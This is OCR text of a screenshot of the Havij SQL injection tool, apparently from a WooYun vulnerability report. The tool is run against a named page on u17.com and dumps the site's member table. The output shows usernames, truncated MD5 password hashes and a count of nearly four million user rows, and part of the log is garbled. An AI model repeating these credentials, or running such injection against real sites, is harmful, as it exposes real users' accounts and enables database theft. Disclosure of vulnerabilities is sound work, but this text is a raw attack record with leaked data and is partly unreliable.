 Havij
Target: http://www.u17.com/z/anime/10w/news/news_list.html?cate_id=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
xx_member_deposit_service
xx_member_comic_remind
xx_member
login_time
face
email
sex
nickname
password
username
id
xx_lock_editor_apply
xx_ip_black_list
xx_grade_history
xx_fillword_template
password username sex nickn... id
1c63129ae9db9c60c3e8aa94d3e004 xcily0429 Xcily 1??
3273f942ade232736dff4bce79c223 222222 2??????
3273f942ade232736dff4bce79c223 lajihu 1098?...
2a2d41bcd06dc2d52038761d950923 Xusually 1099?...
f325a6de184a43e2e5dc107d9c793e derstand 1100?...
21232f297a57a5a743894a0e4a801f zhangyue 1101?...
e84ae7b9396bd5d540555760296d92 losox 1102?...
69e0a044f7fd04712d6eca7de898f3 zealotftb 1103?...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password,username=96e79218965eb72c92a549dd5a3301^qqqqq
Length of 'Column Data' is 38
Column Data: <<a<<00<<<0aa<0a<0a00<aa0a00**[s[sssss
Canceling...
Data Found: password,username=<<a<<00<<<0aa<0a<0a00<aa0a00**[s[sssss
Job Canceled!
Length of 'Row Count' is 7
Row Count: 3968695
Count(*) of u17.xx_member is 3968695
Length of 'Column Data' is 52
Column Data: 1c63129ae9db9c60c3e8aa94d3e004^xcily0429^ ^Xcily^1
Retrying 51 1
www.wooyun.org